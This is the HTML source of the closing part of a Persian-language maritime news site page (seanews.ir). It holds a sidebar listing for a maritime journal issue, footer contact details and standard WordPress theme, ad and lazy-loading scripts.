	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="هشتادویکمین شماره نشریه تخصصی حوزه دریایی و بندری «بایندر» منتشر شد" data-src="https://seanews.ir/wp-content/uploads/2025/07/Untitled-1-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/seanews.ir\/wp-content\/uploads\/2025\/07\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Untitled-1-86x64.jpg&quot;,&quot;210&quot;:&quot;Untitled-1-210x136.jpg&quot;,&quot;2560&quot;:&quot;Untitled-1-scaled.jpg&quot;}}"						class="img-holder" href="https://seanews.ir/55978/2949-2/"></a>
							</div>
		<p class="title">		<a href="https://seanews.ir/55978/2949-2/" class="post-url post-title">
			هشتادویکمین شماره نشریه تخصصی حوزه دریایی و بندری «بایندر»&hellip;		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-07-21T12:04:45+04:30">30 تیر 1404</time></span>
						</div>
			</div>
	</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-1131 clearfix">
			<script type="rocketlazyloadscript">var bs_ajax_paginate_775544476 = '{"query":{"category":"1131","tag":"","taxonomy":"","post_ids":"","post_type":"","count":"5","order_by":"date","order":"DESC","time_filter":"","offset":"","style":"listing-thumbnail-1","cats-tags-condition":"and","cats-condition":"in","tags-condition":"in","featured_image":"0","ignore_sticky_posts":"1","author_ids":"","disable_duplicate":"0","ad-active":0,"paginate":"next_prev","pagination-show-label":"1","columns":1,"listing-settings":{"thumbnail-type":"featured-image","title-limit":"60","subtitle":"0","subtitle-limit":"0","subtitle-location":"before-meta","show-ranking":"0","meta":{"show":"1","author":"0","date":"1","date-format":"standard","view":"0","share":"0","comment":"0","review":"1"}},"override-listing-settings":"0","_layout":{"state":"1|1|0","page":"3-col-2"}},"type":"bs_post_listing","view":"Publisher_Thumbnail_Listing_1_Shortcode","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","query-main-term":"1131","paginate":"next_prev","pagination-show-label":"1","override-listing-settings":"0","listing-settings":{"thumbnail-type":"featured-image","title-limit":"60","subtitle":"0","subtitle-limit":"0","subtitle-location":"before-meta","show-ranking":"0","meta":{"show":"1","author":"0","date":"1","date-format":"standard","view":"0","share":"0","comment":"0","review":"1"}},"columns":1,"ad-active":false,"_layout":{"state":"1|1|0","page":"3-col-2"},"_bs_pagin_token":"b0491dc","data":{"vars":{"post-ranking-offset":5}}}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="775544476"
				   title="قبلی">
					<i class="fa fa-angle-right"
					   aria-hidden="true"></i> قبلی 				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="775544476" title="بعد">
					بعدی  <i
							class="fa fa-angle-left" aria-hidden="true"></i>
				</a>
								<span class="bs-pagination-label label-light">1 از 18</span>
			</div></div></div></aside>
						</div><!-- .primary-sidebar-column -->
												<div class="col-sm-2 sidebar-column sidebar-column-secondary">
							<aside id="sidebar-secondary-sidebar" class="sidebar" role="complementary" aria-label="Secondary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div id="hvl-3" class=" h-ni w-t secondary-sidebar-widget widget widget_hvl"><div class="section-heading sh-t1 sh-s3"><span class="h-text">تبلیغات</span></div><div class="hvl hvl-clearfix  hvl-align-center hvl-column-1"><div id="hvl-19299-1504316378" class="hvl-container hvl-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="19299" data-type="image"><img class="hvl-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Saoi انجمن کشتیرانی" data-lazy-src="https://seanews.ir/wp-content/uploads/2024/01/همایش-اقتصاد.jpg" /><noscript><img class="hvl-image" src="https://seanews.ir/wp-content/uploads/2024/01/همایش-اقتصاد.jpg" alt="Saoi انجمن کشتیرانی" /></noscript></div></div></div><div id="hvl-4" class=" h-ni h-c h-c-dd3333 h-bg h-bg-eded00 w-t secondary-sidebar-widget widget widget_hvl"><div class="section-heading sh-t1 sh-s3"><span class="h-text">تبلیغات</span></div><div class="hvl hvl-clearfix  hvl-align-center hvl-column-1"></div></div><div id="hvl-2" class=" h-ni w-t secondary-sidebar-widget widget widget_hvl"><div class="section-heading sh-t1 sh-s3"><span class="h-text">تبلیغات</span></div><div class="hvl hvl-clearfix  hvl-align-center hvl-column-1"></div></div></aside>
						</div><!-- .secondary-sidebar-column -->
									</div><!-- .main-section -->
		</div><!-- .layout-2-col -->

	</main><!-- main -->
	</div><!-- .content-wrap -->
	<footer id="site-footer" class="site-footer full-width">
		<div class="footer-widgets light-text">
	<div class="content-wrap">
		<div class="container">
			<div class="row">
										<div class="col-sm-3">
							<aside id="sidebar-footer-1" class="sidebar" role="complementary" aria-label="Footer - Column 1 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="bs-about-2" class=" h-ni w-t footer-widget footer-column-1 widget widget_bs-about"><div class="section-heading sh-t1 sh-s5"><span class="h-text">درباره ما</span></div><div  class="bs-shortcode bs-about ">
		<h4 class="about-title">
						<img class="logo-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
				     alt="" data-lazy-src="https://seanews.ir/wp-content/uploads/2021/02/seanews-logo.png"><noscript><img class="logo-image" src="https://seanews.ir/wp-content/uploads/2021/02/seanews-logo.png"
				     alt=""></noscript>
				</h4>
	<div class="about-text">
		<p>اخبار دریا (سی نیوز)  نخستین پایگاه اطلاع رسانی مستقل بندری و دریایی کشور</p>
	</div>
	</div>
</div>							</aside>
						</div>
						<div class="col-sm-3">
							<aside id="sidebar-footer-2" class="sidebar" role="complementary" aria-label="Footer - Column 2 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
															</aside>
						</div>
						<div class="col-sm-3">
							<aside id="sidebar-footer-3" class="sidebar" role="complementary" aria-label="Footer - Column 3 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="text-3" class=" h-ni w-t footer-widget footer-column-3 widget widget_text"><div class="section-heading sh-t1 sh-s5"><span class="h-text">شبکه های اجتماعی</span></div>			<div class="textwidget"><p><a href="https://www.instagram.com/shipping.iran/"><img class="" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2020%2020'%3E%3C/svg%3E" width="20" height="20" data-lazy-src="https://seanews.ir/wp-content/uploads/2020/12/insta-icon-e1609050991410.png" /><noscript><img class="" src="https://seanews.ir/wp-content/uploads/2020/12/insta-icon-e1609050991410.png" width="20" height="20" /></noscript> اینستاگرام</a></p>
<p><a href="https://t.me/seanews_agency"><img class="transparent alignnone" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2021%2021'%3E%3C/svg%3E" alt="" width="21" height="21" data-lazy-src="https://seanews.ir/wp-content/uploads/2022/01/Telegram-icon.png" /><noscript><img class="transparent alignnone" src="https://seanews.ir/wp-content/uploads/2022/01/Telegram-icon.png" alt="" width="21" height="21" /></noscript></a><a href="https://t.me/seanews_agency"> تلگرام</a></p>
<p data-wp-editing="1"><a href="https://www.linkedin.com/company/shipping-association-of-iran"><img class="alignnone wp-image-20723" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2020%2020'%3E%3C/svg%3E" alt="" width="20" height="20" data-lazy-src="https://seanews.ir/wp-content/uploads/2022/01/Linkedin-icon-512x430-1.png" /><noscript><img class="alignnone wp-image-20723" src="https://seanews.ir/wp-content/uploads/2022/01/Linkedin-icon-512x430-1.png" alt="" width="20" height="20" /></noscript></a><a href="https://www.linkedin.com/company/shipping-association-of-iran"> لینکدین</a></p>
<p data-wp-editing="1">
</div>
		</div>							</aside>
						</div>
						<div class="col-sm-3">
							<aside id="sidebar-footer-4" class="sidebar" role="complementary" aria-label="Footer - Column 4 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="text-4" class=" h-ni w-t footer-widget footer-column-4 widget widget_text"><div class="section-heading sh-t1 sh-s5"><span class="h-text">تماس با ما</span></div>			<div class="textwidget"><p>خیابان ولیعصر بالاتر از میدان ولیعصر- نرسیده به زرتشت &#8211; کوچه دانش کیان &#8211; پلاک 30</p>
<p>شماره فاکس : 02188905604</p>
<p>شماره تماس : 9 &#8211; 02188947646</p>
<p>ایمیل : info@seanews.ir</p>
</div>
		</div>							</aside>
						</div>
									</div>
		</div>
	</div>
</div>
		<div class="copy-footer">
			<div class="content-wrap">
				<div class="container">
										<div class="row footer-copy-row">
						<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							© 2026 - سی نیوز. All Rights Reserved.						</div>
						<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							Website Design: <a href="http://Timit.ir/">Timit</a>						</div>
					</div>
				</div>
			</div>
		</div>
	</footer><!-- .footer -->
		</div><!-- .main-wrap -->
			<span class="back-top"><i class="fa fa-arrow-up"></i></span>

<script id='publisher-theme-pagination-js-extra'>
var bs_pagination_loc = {"loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>"};
</script>
<script id='publisher-js-extra'>
var publisher_theme_global_loc = {"page":{"boxed":"full-width"},"header":{"style":"style-5","boxed":"out-stretched"},"ajax_url":"https:\/\/seanews.ir\/wp-admin\/admin-ajax.php","loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>","translations":{"tabs_all":"\u0647\u0645\u0647","tabs_more":"\u0628\u06cc\u0634\u062a\u0631","lightbox_expand":"\u0645\u0634\u0627\u0647\u062f\u0647 \u0633\u0627\u06cc\u0632 \u0628\u0632\u0631\u06af\u062a\u0631 \u062a\u0635\u0648\u06cc\u0631","lightbox_close":"\u0628\u0633\u062a\u0646"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"top_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":true,"position":""},"share":{"more":true},"refresh_googletagads":"1","get_locale":"fa-IR","notification":{"subscribe_msg":"\u0628\u0627 \u0639\u0636\u0648\u06cc\u062a \u0645\u0627 \u0628\u0631\u0627\u06cc \u0647\u0645\u06cc\u0634\u0647 \u0627\u0632 \u0627\u0646\u062a\u0634\u0627\u0631 \u0645\u0637\u0627\u0644\u0628 \u062c\u062f\u06cc\u062f \u0645\u0627 \u0628\u0647 \u0635\u0648\u0631\u062a \u0622\u0646\u06cc \u0628\u0627\u062e\u0628\u0631 \u062e\u0648\u0627\u0647\u06cc\u062f \u062f","subscribed_msg":"\u0645\u0645\u0646\u0648\u0646! \u0634\u0645\u0627 \u0639\u0636\u0648 \u0634\u062f\u06cc\u062f","subscribe_btn":"\u0639\u0636\u0648\u06cc\u062a","subscribed_btn":"\u0644\u063a\u0648 \u0639\u0636\u0648\u06cc\u062a"}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https:\/\/seanews.ir\/wp-admin\/admin-ajax.php","previewMarkup":"<div class=\"ajax-search-results-wrapper ajax-search-no-product\">\n\t<div class=\"ajax-search-results\">\n\t\t<div class=\"ajax-ajax-posts-list\">\n\t\t\t<div class=\"ajax-posts-column\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>\u067e\u0633\u062a \u0647\u0627<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"posts\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t<div class=\"ajax-taxonomy-list\">\n\t\t\t<div class=\"ajax-categories-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>\u062f\u0633\u062a\u0647 \u0628\u0646\u062f\u06cc \u0647\u0627<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"categories\"><\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"ajax-tags-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>\u0628\u0631\u0686\u0633\u0628 \u0647\u0627<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"tags\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>\n","full_width":"0"};
</script>
		<div class="rh-cover noscroll " >
			<span class="rh-close"></span>
			<div class="rh-panel rh-pm">
				<div class="rh-p-h">
											<span class="user-login">
													<span class="user-avatar user-avatar-icon"><i class="fa fa-user-circle"></i></span>
							ورود						</span>				</div>

				<div class="rh-p-b">
										<div class="rh-c-m clearfix"></div>

											<form role="search" method="get" class="search-form" action="https://seanews.ir">
							<input type="search" class="search-field"
							       placeholder="جستجو کردن..."
							       value="" name="s"
							       title="جستجو برای:"
							       autocomplete="off">
							<input type="submit" class="search-submit" value="">
						</form>
										</div>
			</div>
							<div class="rh-panel rh-p-u">
					<div class="rh-p-h">
						<span class="rh-back-menu"><i></i></span>
					</div>

					<div class="rh-p-b">
						<div id="form_84800_" class="bs-shortcode bs-login-shortcode ">
		<div class="bs-login bs-type-login"  style="display:none">

					<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
								<form name="loginform"
				      action="https://seanews.ir/wp-login.php" method="post">

					
					<div class="login-header">
						<span class="login-icon fa fa-user-circle main-color"></span>
						<p>سلام! به اکانت کاربری خود وارد شوید</p>
					</div>
					
					<div class="login-field login-username">
						<input type="text" name="log" id="form_84800_user_login" class="input"
						       value="" size="20"
						       placeholder="نام کاربری یا ایمیل..." required/>
					</div>

					<div class="login-field login-password">
						<input type="password" name="pwd" id="form_84800_user_pass"
						       class="input"
						       value="" size="20" placeholder="پسورد..."
						       required/>
					</div>

					
					<div class="login-field">
						<a href="https://seanews.ir/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fseanews.ir%2F15082%2F%25D8%25B9%25D8%25B6%25D9%2588-%25D8%25A7%25D8%25AA%25D8%25A7%25D9%2582-%25D8%25A8%25D8%25A7%25D8%25B2%25D8%25B1%25DA%25AF%25D8%25A7%25D9%2586%25DB%258C-%25D8%25A7%25DB%258C%25D8%25B1%25D8%25A7%25D9%2586%25E2%2580%258C-%25D9%2588%25D8%25A7%25DA%25AF%25D8%25B0%25D8%25A7%25D8%25B1%25DB%258C-%25D8%25A8%25D9%2586%25D8%25A7%2F"
						   class="go-reset-panel">پسوردم را فراموش کرده‌ام</a>

													<span class="login-remember">
							<input class="remember-checkbox" name="rememberme" type="checkbox"
							       id="form_84800_rememberme"
							       value="forever"  />
							<label class="remember-label">مرا به خاطر بسپار</label>
						</span>
											</div>

					
					<div class="login-field login-submit">
						<input type="submit" name="wp-submit"
						       class="button-primary login-btn"
						       value="ورود"/>
						<input type="hidden" name="redirect_to" value="https://seanews.ir/15082/%D8%B9%D8%B6%D9%88-%D8%A7%D8%AA%D8%A7%D9%82-%D8%A8%D8%A7%D8%B2%D8%B1%DA%AF%D8%A7%D9%86%DB%8C-%D8%A7%DB%8C%D8%B1%D8%A7%D9%86%E2%80%8C-%D9%88%D8%A7%DA%AF%D8%B0%D8%A7%D8%B1%DB%8C-%D8%A8%D9%86%D8%A7/"/>
					</div>

									</form>
			</div>

			<div class="bs-login-panel bs-login-reset-panel">

				<span class="go-login-panel"><i
							class="fa fa-angle-right"></i> ورود</span>

				<div class="bs-login-reset-panel-inner">
					<div class="login-header">
						<span class="login-icon fa fa-support"></span>
						<p>بازیابی پسورد</p>
						<p>پسورد شما به ایمیل شما ارسال خواهد شد</p>
					</div>
										<form name="lostpasswordform" id="form_84800_lostpasswordform"
					      action="https://seanews.ir/wp-login.php?action=lostpassword"
					      method="post">

						<div class="login-field reset-username">
							<input type="text" name="user_login" class="input" value=""
							       placeholder="نام کاربری یا ایمیل..."
							       required/>
						</div>

						
						<div class="login-field reset-submit">

							<input type="hidden" name="redirect_to" value=""/>
							<input type="submit" name="wp-submit" class="login-btn"
							       value="پسورد مرا ارسال کن"/>

						</div>
					</form>
				</div>
			</div>
			</div>
	</div>
					</div>
				</div>
						</div>
		<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://seanews.ir/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20' id='dflip-script-js' defer></script>
<script type='text/javascript' id='wpsh-js-extra'>
/* <![CDATA[ */
var isShamsiInAdmin = {"in_admin":"0","base":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://seanews.ir/wp-content/cache/min/1/wp-content/plugins/wp-shamsi/assets/js/wpsh.js?ver=1713760586' id='wpsh-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://seanews.ir/wp-content/plugins/better-adsmanager/js/advertising.min.js?ver=1.19.4' id='better-advertising-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' async="async" src='https://seanews.ir/wp-content/cache/min/1/wp-content/bs-booster-cache/6c05ac14983498f15294e0b4367e74b0.js?ver=1713760586' id='bs-booster-js'></script>
        <script type="rocketlazyloadscript" data-cfasync="false">
            window.dFlipLocation = 'https://seanews.ir/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      
<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
var hvl=function(t){"use strict";return{init:function(){0==hvl.ads_state()&&hvl.blocked_ads_fallback()},ads_state:function(){return void 0!==window.better_ads_adblock},blocked_ads_fallback:function(){var a=[];t(".hvl-container").each(function(){if("image"==t(this).data("type"))return 0;a.push({element_id:t(this).attr("id"),ad_id:t(this).data("adid")})}),a.length<1||jQuery.ajax({url:'https://seanews.ir/wp-admin/admin-ajax.php',type:"POST",data:{action:"better_ads_manager_blocked_fallback",ads:a},success:function(a){var e=JSON.parse(a);t.each(e.ads,function(a,e){t("#"+e.element_id).html(e.code)})}})}}}(jQuery);jQuery(document).ready(function(){hvl.init()});

});</script>
<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://seanews.ir/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768465991 -->